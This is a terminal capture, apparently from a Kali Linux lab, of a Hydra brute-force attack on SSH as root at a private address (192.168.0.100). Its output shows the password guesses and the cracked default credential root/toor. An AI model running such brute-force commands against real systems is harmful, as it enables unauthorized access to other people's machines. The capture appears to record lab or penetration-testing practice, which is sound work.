 ┌──(root💀kali)-[~/Desktop]
└─# hydra 192.168.0.100 ssh -l root -P /root/Desktop/ssh.txt -t 20 -v -f
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-26 06:58:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
he tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a prev
ious session found, to prevent overwriting, ./hydra.restore
[DATA] max 20 tasks per 1 server, overall 20 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://192.168.0.100:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168.0.100:22
[INFO] Successful, password authentication is supported by ssh://192.168.0.100:22
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[22][ssh] host: 192.168.0.100   login: root   password: toor
[STATUS] attack finished for 192.168.0.100 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-01-26 06:59:02